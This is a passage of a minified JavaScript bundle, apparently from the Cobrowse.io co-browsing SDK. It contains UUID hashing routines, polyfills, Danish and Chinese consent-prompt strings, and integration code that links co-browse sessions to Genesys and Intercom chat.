e=0;e<6;++e)o[s++]=i[e];return o}const d=function(e,t,r){var n,i;let o;const s=null!==(n=null===(i=e)||void 0===i?void 0:i._v6)&&void 0!==n&&n;if(e){const t=Object.keys(e);1===t.length&&"_v6"===t[0]&&(e=void 0)}if(e){var d,f,h,p;o=u(null!==(d=null!==(f=e.random)&&void 0!==f?f:null===(h=(p=e).rng)||void 0===h?void 0:h.call(p))&&void 0!==d?d:(0,c.A)(),e.msecs,e.nsecs,e.clockseq,e.node,t,r)}else{const e=Date.now(),n=(0,c.A)();!function(e,t,r){var n,i;null!==(n=e.msecs)&&void 0!==n||(e.msecs=-1/0),null!==(i=e.nsecs)&&void 0!==i||(e.nsecs=0),t===e.msecs?(e.nsecs++,e.nsecs>=1e4&&(e.node=void 0,e.nsecs=0)):t>e.msecs?e.nsecs=0:t<e.msecs&&(e.node=void 0),e.node||(e.node=r.slice(10,16),e.node[0]|=1,e.clockseq=16383&(r[8]<<8|r[9])),e.msecs=t}(l,e,n),o=u(n,l.msecs,l.nsecs,s?void 0:l.clockseq,s?void 0:l.node,t,r)}return null!=t?t:(0,a.k)(o)};function f(e){const t=function(e){return Uint8Array.of((15&e[6])<<4|e[7]>>4&15,(15&e[7])<<4|(240&e[4])>>4,(15&e[4])<<4|(240&e[5])>>4,(15&e[5])<<4|(240&e[0])>>4,(15&e[0])<<4|(240&e[1])>>4,(15&e[1])<<4|(240&e[2])>>4,96|15&e[2],e[3],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15])}("string"==typeof e?s(e):e);return"string"==typeof e?(0,a.k)(t):t}function h(e){return 14+(e+64>>>9<<4)+1}function p(e,t){const r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function v(e,t,r,n,i,o){return p((s=p(p(t,e),p(n,o)))<<(a=i)|s>>>32-a,r);var s,a}function _(e,t,r,n,i,o,s){return v(t&r|~t&n,e,t,i,o,s)}function m(e,t,r,n,i,o,s){return v(t&n|r&~n,e,t,i,o,s)}function E(e,t,r,n,i,o,s){return v(t^r^n,e,t,i,o,s)}function g(e,t,r,n,i,o,s){return v(r^(t|~n),e,t,i,o,s)}r(61740);const y=function(e){return function(e){const t=new Uint8Array(4*e.length);for(let r=0;r<4*e.length;r++)t[r]=e[r>>2]>>>r%4*8&255;return t}(function(e,t){const r=new Uint32Array(h(t)).fill(0);r.set(e),r[t>>5]|=128<<t%32,r[r.length-1]=t,e=r;let n=1732584193,i=-271733879,o=-1732584194,s=271733878;for(let t=0;t<e.length;t+=16){const r=n,a=i,c=o,l=s;n=_(n,i,o,s,e[t],7,-680876936),s=_(s,n,i,o,e[t+1],12,-389564586),o=_(o,s,n,i,e[t+2],17,606105819),i=_(i,o,s,n,e[t+3],22,-1044525330),n=_(n,i,o,s,e[t+4],7,-176418897),s=_(s,n,i,o,e[t+5],12,1200080426),o=_(o,s,n,i,e[t+6],17,-1473231341),i=_(i,o,s,n,e[t+7],22,-45705983),n=_(n,i,o,s,e[t+8],7,1770035416),s=_(s,n,i,o,e[t+9],12,-1958414417),o=_(o,s,n,i,e[t+10],17,-42063),i=_(i,o,s,n,e[t+11],22,-1990404162),n=_(n,i,o,s,e[t+12],7,1804603682),s=_(s,n,i,o,e[t+13],12,-40341101),o=_(o,s,n,i,e[t+14],17,-1502002290),i=_(i,o,s,n,e[t+15],22,1236535329),n=m(n,i,o,s,e[t+1],5,-165796510),s=m(s,n,i,o,e[t+6],9,-1069501632),o=m(o,s,n,i,e[t+11],14,643717713),i=m(i,o,s,n,e[t],20,-373897302),n=m(n,i,o,s,e[t+5],5,-701558691),s=m(s,n,i,o,e[t+10],9,38016083),o=m(o,s,n,i,e[t+15],14,-660478335),i=m(i,o,s,n,e[t+4],20,-405537848),n=m(n,i,o,s,e[t+9],5,568446438),s=m(s,n,i,o,e[t+14],9,-1019803690),o=m(o,s,n,i,e[t+3],14,-187363961),i=m(i,o,s,n,e[t+8],20,1163531501),n=m(n,i,o,s,e[t+13],5,-1444681467),s=m(s,n,i,o,e[t+2],9,-51403784),o=m(o,s,n,i,e[t+7],14,1735328473),i=m(i,o,s,n,e[t+12],20,-1926607734),n=E(n,i,o,s,e[t+5],4,-378558),s=E(s,n,i,o,e[t+8],11,-2022574463),o=E(o,s,n,i,e[t+11],16,1839030562),i=E(i,o,s,n,e[t+14],23,-35309556),n=E(n,i,o,s,e[t+1],4,-1530992060),s=E(s,n,i,o,e[t+4],11,1272893353),o=E(o,s,n,i,e[t+7],16,-155497632),i=E(i,o,s,n,e[t+10],23,-1094730640),n=E(n,i,o,s,e[t+13],4,681279174),s=E(s,n,i,o,e[t],11,-358537222),o=E(o,s,n,i,e[t+3],16,-722521979),i=E(i,o,s,n,e[t+6],23,76029189),n=E(n,i,o,s,e[t+9],4,-640364487),s=E(s,n,i,o,e[t+12],11,-421815835),o=E(o,s,n,i,e[t+15],16,530742520),i=E(i,o,s,n,e[t+2],23,-995338651),n=g(n,i,o,s,e[t],6,-198630844),s=g(s,n,i,o,e[t+7],10,1126891415),o=g(o,s,n,i,e[t+14],15,-1416354905),i=g(i,o,s,n,e[t+5],21,-57434055),n=g(n,i,o,s,e[t+12],6,1700485571),s=g(s,n,i,o,e[t+3],10,-1894986606),o=g(o,s,n,i,e[t+10],15,-1051523),i=g(i,o,s,n,e[t+1],21,-2054922799),n=g(n,i,o,s,e[t+8],6,1873313359),s=g(s,n,i,o,e[t+15],10,-30611744),o=g(o,s,n,i,e[t+6],15,-1560198380),i=g(i,o,s,n,e[t+13],21,1309151649),n=g(n,i,o,s,e[t+4],6,-145523070),s=g(s,n,i,o,e[t+11],10,-1120210379),o=g(o,s,n,i,e[t+2],15,718787259),i=g(i,o,s,n,e[t+9],21,-343485551),n=p(n,r),i=p(i,a),o=p(o,c),s=p(s,l)}return Uint32Array.of(n,i,o,s)}(function(e){if(0===e.length)return new Uint32Array;const t=new Uint32Array(h(8*e.length)).fill(0);for(let r=0;r<e.length;r++)t[r>>2]|=(255&e[r])<<r%4*8;return t}(e),8*e.length))},w="6ba7b810-9dad-11d1-80b4-00c04fd430c8",I="6ba7b811-9dad-11d1-80b4-00c04fd430c8";function b(e,t,r,n,i,o){var c;const l="string"==typeof r?function(e){e=unescape(encodeURIComponent(e));const t=new Uint8Array(e.length);for(let r=0;r<e.length;++r)t[r]=e.charCodeAt(r);return t}(r):r,u="string"==typeof n?s(n):n;if("string"==typeof n&&(n=s(n)),16!==(null===(c=n)||void 0===c?void 0:c.length))throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");let d=new Uint8Array(16+l.length);if(d.set(u),d.set(l,u.length),d=t(d),d[6]=15&d[6]|e,d[8]=63&d[8]|128,i){o=o||0;for(let e=0;e<16;++e)i[o+e]=d[e];return i}return(0,a.k)(d)}function S(e,t,r,n){return b(48,y,e,t,r,n)}S.DNS=w,S.URL=I;const L=S;var O=r(60170);function C(e,t,r,n){switch(e){case 0:return t&r^~t&n;case 1:case 3:return t^r^n;case 2:return t&r^t&n^r&n}}function A(e,t){return e<<t|e>>>32-t}const N=function(e){const t=[1518500249,1859775393,2400959708,3395469782],r=[1732584193,4023233417,2562383102,271733878,3285377520],n=new Uint8Array(e.length+1);n.set(e),n[e.length]=128;const i=(e=n).length/4+2,o=Math.ceil(i/16),s=new Array(o);for(let t=0;t<o;++t){const r=new Uint32Array(16);for(let n=0;n<16;++n)r[n]=e[64*t+4*n]<<24|e[64*t+4*n+1]<<16|e[64*t+4*n+2]<<8|e[64*t+4*n+3];s[t]=r}s[o-1][14]=8*(e.length-1)/Math.pow(2,32),s[o-1][14]=Math.floor(s[o-1][14]),s[o-1][15]=8*(e.length-1)&4294967295;for(let e=0;e<o;++e){const n=new Uint32Array(80);for(let t=0;t<16;++t)n[t]=s[e][t];for(let e=16;e<80;++e)n[e]=A(n[e-3]^n[e-8]^n[e-14]^n[e-16],1);let i=r[0],o=r[1],a=r[2],c=r[3],l=r[4];for(let e=0;e<80;++e){const r=Math.floor(e/20),s=A(i,5)+C(r,o,a,c)+l+t[r]+n[e]>>>0;l=c,c=a,a=A(o,30)>>>0,o=i,i=s}r[0]=r[0]+i>>>0,r[1]=r[1]+o>>>0,r[2]=r[2]+a>>>0,r[3]=r[3]+c>>>0,r[4]=r[4]+l>>>0}return Uint8Array.of(r[0]>>24,r[0]>>16,r[0]>>8,r[0],r[1]>>24,r[1]>>16,r[1]>>8,r[1],r[2]>>24,r[2]>>16,r[2]>>8,r[2],r[3]>>24,r[3]>>16,r[3]>>8,r[3],r[4]>>24,r[4]>>16,r[4]>>8,r[4])};function T(e,t,r,n){return b(80,N,e,t,r,n)}T.DNS=w,T.URL=I;const P=T;function R(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function M(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?R(Object(r),!0).forEach(function(t){k(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):R(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function k(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r(44114),r(18111),r(22489),r(7588);const D=function(e,t,r){null!=e||(e={}),null!=r||(r=0);let n=d(M(M({},e),{},{_v6:!0}),new Uint8Array(16));if(n=f(n),t){for(let e=0;e<16;e++)t[r+e]=n[e];return t}return(0,a.k)(n)};function x(e){const t=(r="string"==typeof e?s(e):e,Uint8Array.of((15&r[3])<<4|r[4]>>4&15,(15&r[4])<<4|(240&r[5])>>4,(15&r[5])<<4|15&r[6],r[7],(15&r[1])<<4|(240&r[2])>>4,(15&r[2])<<4|(240&r[3])>>4,16|(240&r[0])>>4,(15&r[0])<<4|(240&r[1])>>4,r[8],r[9],r[10],r[11],r[12],r[13],r[14],r[15]));var r;return"string"==typeof e?(0,a.k)(t):t}const j={};function U(e,t,r,n){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0;if(e.length<16)throw new Error("Random bytes length must be >= 16");if(n){if(i<0||i+16>n.length)throw new RangeError("UUID byte range ".concat(i,":").concat(i+15," is out of buffer bounds"))}else n=new Uint8Array(16),i=0;return null!=t||(t=Date.now()),null!=r||(r=127*e[6]<<24|e[7]<<16|e[8]<<8|e[9]),n[i++]=t/1099511627776&255,n[i++]=t/4294967296&255,n[i++]=t/16777216&255,n[i++]=t/65536&255,n[i++]=t/256&255,n[i++]=255&t,n[i++]=112|r>>>28&15,n[i++]=r>>>20&255,n[i++]=128|r>>>14&63,n[i++]=r>>>6&255,n[i++]=r<<2&255|3&e[10],n[i++]=e[11],n[i++]=e[12],n[i++]=e[13],n[i++]=e[14],n[i++]=e[15],n}const G=function(e,t,r){let n;if(e){var i,o,s;n=U(null!==(i=null!==(o=e.random)&&void 0!==o?o:null===(s=e.rng)||void 0===s?void 0:s.call(e))&&void 0!==i?i:(0,c.A)(),e.msecs,e.seq,t,r)}else{const e=Date.now(),i=(0,c.A)();!function(e,t,r){var n,i;null!==(n=e.msecs)&&void 0!==n||(e.msecs=-1/0),null!==(i=e.seq)&&void 0!==i||(e.seq=0),t>e.msecs?(e.seq=r[6]<<23|r[7]<<16|r[8]<<8|r[9],e.msecs=t):(e.seq=e.seq+1|0,0===e.seq&&e.msecs++)}(j,e,i),n=U(i,j.msecs,j.seq,t,r)}return null!=t?t:(0,a.k)(n)},W=function(e){if(!(0,o.A)(e))throw TypeError("Invalid UUID");return parseInt(e.slice(14,15),16)}},80631:(e,t,r)=>{var n=r(28077),i=r(49326);e.exports=function(e,t){return null!=e&&i(e,t,n)}},80741:e=>{"use strict";var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},80747:(e,t,r)=>{"use strict";var n=r(66699),i=r(16193),o=r(24659),s=Error.captureStackTrace;e.exports=function(e,t,r,a){o&&(s?s(e,t):n(e,"stack",i(r,a)))}},80945:(e,t,r)=>{var n=r(80079),i=r(68223),o=r(53661);e.exports=function(e,t){var r=this.__data__;if(r instanceof n){var s=r.__data__;if(!i||s.length<199)return s.push([e,t]),this.size=++r.size,this;r=this.__data__=new o(s)}return r.set(e,t),this.size=r.size,this}},81042:(e,t,r)=>{var n=r(56110)(Object,"create");e.exports=n},81088:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Tillad","CALLING_ACCEPT":"Accepter","CALLING_CAMERA_OFF":"Kamera er slukket","CALLING_CAMERA_PERMISSION_DENIED":"Adgang til kamera nægtet. Aktivér det i dine browserindstillinger.","CALLING_CAMERA_PERMISSION_PROMPT":"Tillad adgang til kamera","CALLING_CAMERA_STARTING":"Kamera starter","CALLING_CANCEL":"Annuller","CALLING_DISABLE_AUDIO":"Deaktiver lyd","CALLING_DISABLE_VIDEO":"Deaktiver video","CALLING_ENABLE_AUDIO":"Aktiver lyd","CALLING_ENABLE_VIDEO":"Aktivér video","CALLING_END":"Afslut opkald","CALLING_JOIN":"Deltag i opkaldet","CALLING_JOIN_PROMPT":"En supportagent vil gerne ringe til dig.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Mig","CALLING_MICROPHONE_PERMISSION_DENIED":"Adgang til mikrofon nægtet. Aktivér det i dine browserindstillinger.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Tillad adgang til mikrofon","CALLING_NO_DEVICES":"Ingen","CALLING_PERMISSION_NEEDED":"Tilladelse nødvendig","CALLING_REJECT":"Afvis opkald","CALLING_REJOIN_PROMPT":"Du har en aktiv samtale med en supportagent. Vil du genoptage den?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Deltage i videoopkald?","CALLING_SAVE":"Gem </translateOnlyThis>","CALLING_SELECT_CAMERA":"Vælg kamera","CALLING_SELECT_MICROPHONE":"Vælg mikrofon","CALLING_SELECT_SPEAKER":"Vælg højtaler","CALLING_SHOW_CALL_SETTINGS":"Vis opkaldsindstillinger","DENY":"Nægt","END_SESSION":"Stop deling","FULL_DEVICE_REQUEST_DESCRIPTION":"En supportagent ønsker at se din hele skærm.","FULL_DEVICE_REQUEST_TITLE":"Tillad fuldskærmsoptagelse?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"En supportagent ønsker at kontrollere denne side.","REMOTE_CONTROL_REQUEST_TITLE":"Tillad fjernbetjening?","SESSION_REQUEST_DESCRIPTION":"En supportagent ønsker midlertidigt at bruge denne webside sammen med dig.","SESSION_REQUEST_TITLE":"Tillad cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Denne webside kan ikke vises sammen med en supportagent","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"En supportagent vil gerne følge dig til andre websider.","UNIVERSAL_PROXY_REQUEST_TITLE":"Tillad fortsættelse af session?"}')},81148:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),s=r(79306),a=r(28551),c=r(1767),l=r(9539),u=r(84549)("every",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{every:function(e){a(this);try{s(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return!o(t,function(t,n){if(!e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},81809:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.chat=a,t.default=void 0,t.messaging=c,r(16280);var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Genesys");let s;function a(){if(!s)try{var e;const t=window.CXBus||(null===(e=window)||void 0===e||null===(e=e._genesys)||void 0===e||null===(e=e.widgets)||void 0===e?void 0:e.bus);if(!t)throw new Error("Genesys bus not found");s=t.registerPlugin("CobrowseIOExtension"),window.oCobrowseIOExtension=s,o("CobrowseIOExtension",s),s.subscribe("WebChat.opened",function(e){o("CobrowseIOExtension.WebChat.opened",e),function(e){document.querySelector(".cx-menu .cx-cobrowseio")||(document.getElementsByClassName("cx-menu")[0].insertAdjacentHTML("beforeend",'<li role="none"><div class="cx-menu-item cx-cobrowseio cx-icon" role="button" data-icon="cobrowseio" tabindex="0" aria-label="Start Co-browse Opens the Co-browse session" title="Start Co-browse" style="display: block/;"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" viewBox="0 0 100 100" focusable="false" role="img" aria-hidden="true" alt="" data-gcb-service-node="true"><g class="cx-svg-icon-tone1" data-gcb-service-node="true"><path d="M11.5000001,3 L85.4166665,3 L87.6666668,3 C90.2624998,3 97,3.75367965 97,8.36940835 L97,30.4776335 L4.16666671,30.4776335 L4.16666671,70.4963922 C4.16666671,78.8021647 9.0333332,80.6810966 11.3333336,80.6810966 L88.6666664,80.6810966 C90.9625002,80.6810966 92.8333333,78.8021647 92.8333333,76.4963922 L92.8333333,41.8470419 L97,41.8470419 L97,79.5093796 C97,84.1251081 93.2624998,84.8787879 91.6666668,84.8787879 L8.3333332,84.8787879 C3.73750015,84.8787879 1,81.1251081 0,75.5093796 L0,8.36940835 C3,3.75367965 2.73750015,3 8.3333332,3 L8.5000001,3 Z M18.0297398,7.03030303 L5.9962825,7.03030303 C5.79033476,7.03030303 3.99999999,8.59607987 3.99999999,10.5175565 L3.999999,26.1125541 L93,26.1125541 L93,10.5175565 C93,8.59607987 91.2056692,7.03030303 89.0037175,7.03030303 L81.9702602,7.03030303 L18.0297398,7.03030303 Z M42.3451929,54.7727663 L42.3451929,68.6904309 L35,68.6904309 L35,47.7138693 C35,44.657411 37.4676761,42.1818182 40.5082059,42.1818182 L61.3971055,42.1818182 L61.3971055,49.5560425 L47.5394308,49.5560425 L66.3971054,67.9373646 L61.202867,73.154089 L42.3451929,54.7727663 Z" id="Fill-1-Copy""></path></g></svg></div></li>'),document.getElementsByClassName("cx-cobrowseio")[0].onclick=()=>async function(e){o("Requesting cobrowse");const t=await n.default.createSessionCode();o("Generated session code: ".concat(t)),e.command("WebChatService.sendFilteredMessage",{message:"Customer requests Cobrowse session with code: ".concat(t.substr(0,3)," ").concat(t.substr(3)),regex:/Customer requests Cobrowse session with code:.*/}).done(function(e){o("CobrowseIOExtension.WebChatService sent filtered message successfully",e)}).fail(function(e){o("CobrowseIOExtension.WebChatService failed to send filtered message",e)})}(e))}(s),function(e){e.command("WebChatService.updateUserData",{cobrowse_device_id:n.default.deviceId()}).done(function(e){o("CobrowseIOExtension.WebChatService.updateUserData succeeded",e)}).fail(function(e){o("CobrowseIOExtension.WebChatService.updateUserData failed",e)})}(s)}),s.subscribe("WebChatService.started",function(e){try{o("CobrowseIOExtension.WebChatService.started",e);const t={cobrowse_device_id:n.default.deviceId()};e&&e.data&&(e.data.data&&e.data.data.conversationId&&(t.genesys_conversation_id=e.data.data.conversationId),e.data.userId&&"deprecated"!==e.data.userId&&(t.genesys_user_id=e.data.userId),e.data.sessionID&&"deprecated"!==e.data.sessionID&&(t.genesys_session_id=e.data.sessionID)),n.default.customData=t}catch(e){o("Error during CobrowseIOExtension.WebChatService.started",e)}}),s.subscribe("WebChatService.agentConnected",function(e){o("CobrowseIOExtension.WebChatService.agentConnected",e)}),s.subscribe("WebChatService.clientConnected",function(e){o("CobrowseIOExtension.WebChatService.clientConnected",e)}),s.subscribe("WebChatService.restored",function(e){o("CobrowseIOExtension.WebChatService.restored",e)}),s.subscribe("WebChatService.ended",function(e){o("CobrowseIOExtension.WebChatService.ended",e),n.default.currentSession&&!n.default.currentSession.isEnded()&&n.default.currentSession.end()}),s.subscribe("WebChat.started",function(e){try{if(o("CobrowseIOExtension.WebChat.started",e),e&&e.data&&e.data.form){o("e.data.form",e.data.form);const t=e.data.form||{};t.device_name=e.data.form.firstname?"".concat(e.data.form.firstname,"'s device"):"WebChat User's Device",n.default.customData=t}}catch(e){o("Error during CobrowseIOExtension.WebChat.started",e)}}),s.republish("ready"),s.ready()}catch(e){console.error("Error syncing Cobrowse.io with Genesys, please contact hello@cobrowse.io for help!"),console.warn(e)}}function c(){try{window.Genesys("subscribe","Database.ready",()=>{const e=n.default.deviceId();n.default.customData={cobrowse_device_id:e},window.Genesys("command","Database.set",{messaging:{customAttributes:{cobrowse_device_id:e}}})})}catch(e){console.error("Error syncing Cobrowse.io with Genesys, please contact hello@cobrowse.io for help!"),console.warn(e)}}t.default={messaging:c,chat:a}},82117:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.splitNameFromTarget=void 0;const r=["_blank","_self","_parent","_top","_unfencedTop"];t.splitNameFromTarget=(e,t)=>e?r.includes(e)?{name:"",target:e}:{name:e,target:t}:{name:"",target:t}},82199:(e,t,r)=>{var n=r(14528),i=r(56449);e.exports=function(e,t,r){var o=t(e);return i(e)?o:n(o,r(e))}},82701:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280);class n extends Error{constructor(e,t){super(t),this.status=e,this.name="HTTPError"}}t.default=n},82839:(e,t,r)=>{"use strict";var n=r(44576).navigator,i=n&&n.userAgent;e.exports=i?String(i):""},82973:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);const i=["children"];function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t}=e,r=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,i);return(0,n.jsx)("option",s(s({},r),{},{children:t}))}},83110:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){try{if(!window.Intercom||"function"!=typeof window.Intercom)throw new Error("expected window.Intercom to be a function");s("Initializing intercom integration"),a(),window.Intercom("onShow",(0,n.default)(a,12e4,{trailing:!1}))}catch(e){console.error("Error syncing Cobrowse.io with Intercom, please contact hello@cobrowse.io for help!"),console.warn(e)}},r(16280);var n=o(r(7350)),i=o(r(85620));function o(e){return e&&e.__esModule?e:{default:e}}const s=(0,o(r(51227)).default)("cbio.Integrations.Intercom");function a(){s("Updating intercom integration"),window.intercomSettings||(window.intercomSettings={}),window.intercomSettings.CobrowseID=i.default.deviceId(),window.Intercom("update",{CobrowseID:i.default.deviceId()}),i.default.on("session.loaded",function(e){window.Intercom("update",{CobrowseSessionID:e.id()})})}},83120:(e,t,r)=>{var n=r(14528),i=r(45891);e.exports=function e(t,r,o,s,a){var c=-1,l=t.length;for(o||(o=i),a||(a=[]);++c<l;){var u=t[c];r>0&&o(u)?r>1?e(u,r-1,o,s,a):n(a,u):s||(a[a.length]=u)}return a}},83349:(e,t,r)=>{var n=r(82199),i=r(86375),o=r(37241);e.exports=function(e){return n(e,o,i)}},83440:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(89286),s=r(25170),a=r(83789),c=r(38469),l=r(40507),u=i.has,d=i.remove;e.exports=function(e){var t=n(this),r=a(e),i=o(t);return s(t)<=r.size?c(t,function(e){r.includes(e)&&d(i,e)}):l(r.getIterator(),function(e){u(i,e)&&d(i,e)}),i}},83488:e=>{e.exports=function(e){return e}},83635:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)})},83650:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(89286),s=r(83789),a=r(40507),c=i.add,l=i.has,u=i.remove;e.exports=function(e){var t=n(this),r=s(e).getIterator(),i=o(t);return a(r,function(e){l(t,e)?u(i,e):c(i,e)}),i}},83672:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ControlEvents",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(32976))&&n.__esModule?n:{default:n}},83729:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n&&!1!==t(e[r],r,e););return e}},83789:(e,t,r)=>{"use strict";var n=r(79306),i=r(28551),o=r(69565),s=r(91291),a=r(1767),c="Invalid size",l=RangeError,u=TypeError,d=Math.max,f=function(e,t){this.set=e,this.size=d(t,0),this.has=n(e.has),this.keys=n(e.keys)};f.prototype={getIterator:function(){return a(i(o(this.keys,this.set)))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw new u(c);var r=s(t);if(r<0)throw new l(c);return new f(e,r)}},83972:(e,t,r)=>{"use strict";var n=r(20034),i=String,o=TypeError;e.exports=function(e){if(void 0===e||n(e))return e;throw new o(i(e)+" is not an object or undefined")}},84032:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M3 3l18 18"}),(0,n.jsx)("path",{d:"M15 11v-1l4.553 -2.276a1 1 0 0 1 1.447 .894v6.764a1 1 0 0 1 -.675 .946"}),(0,n.jsx)("path",{d:"M10 6h3a2 2 0 0 1 2 2v3m0 4v1a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2v-8a2 2 0 0 1 2 -2h1"})]})},84181:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"允許","CALLING_ACCEPT":"接受","CALLING_CAMERA_OFF":"攝影機已關閉","CALLING_CAMERA_PERMISSION_DENIED":"相機存取被拒。請在瀏覽器設定中啟用。","CALLING_CAMERA_PERMISSION_PROMPT":"允許存取相機","CALLING_CAMERA_STARTING":"攝影機正在啟動","CALLING_CANCEL":"取消","CALLING_DISABLE_AUDIO":"停用音訊","CALLING_DISABLE_VIDEO":"停用影片","CALLING_ENABLE_AUDIO":"啟用音訊","CALLING_ENABLE_VIDEO":"啟用影片","CALLING_END":"結束通話","CALLING_JOIN":"加入通話","CALLING_JOIN_PROMPT":"支援代理想要致電給您。","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"我","CALLING_MICROPHONE_PERMISSION_DENIED":"麥克風存取被拒。請在您的瀏覽器設定中啟用。","CALLING_MICROPHONE_PERMISSION_PROMPT":"允許存取麥克風","CALLING_NO_DEVICES":"無","CALLING_PERMISSION_NEEDED":"需要權限","CALLING_REJECT":"拒絕通話","CALLING_REJOIN_PROMPT":"您目前正與客服代理通話。您要重新加入嗎？","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"代理","CALLING_REQUEST":"進入視訊通話？","CALLING_SAVE":"儲存","CALLING_SELECT_CAMERA":"選擇攝影機","CALLING_SELECT_MICROPHONE":"選擇麥克風","CALLING_SELECT_SPEAKER":"選擇講者","CALLING_SHOW_CALL_SETTINGS":"顯示通話設定","DENY":"拒絕","END_SESSION":"結束共同瀏覽會話","FULL_DEVICE_REQUEST_DESCRIPTION":"一位支援代理想檢視您的整個畫面。","FULL_DEVICE_REQUEST_TITLE":"允許全螢幕截圖？","REMOTE_CONTROL_REQUEST_DESCRIPTION":"一位支援代理希望控制此頁面。","REMOTE_CONTROL_REQUEST_TITLE":"允許遠程控制？","SESSION_REQUEST_DESCRIPTION":"支援人員希望暫時與您一起使用此網頁。","SESSION_REQUEST_TITLE":"允許協同瀏覽？","UNIVERSAL_PROXY_BLOCKED":"此網頁無法與客服代理一起檢視","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"客服代理希望跟隨您訪問其他網頁。","UNIVERSAL_PROXY_REQUEST_TITLE":"允許會話繼續？"}')},84215:(e,t,r)=>{"use strict";var n=r(44576),i=r(82839),o=r(22195),s=function(e){return i.slice(0,e.length)===e};e.exports=s("Bun/")?"BUN":s("Cloudflare-Workers")?"CLOUDFLARE":s("Deno/")?"DENO":s("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof 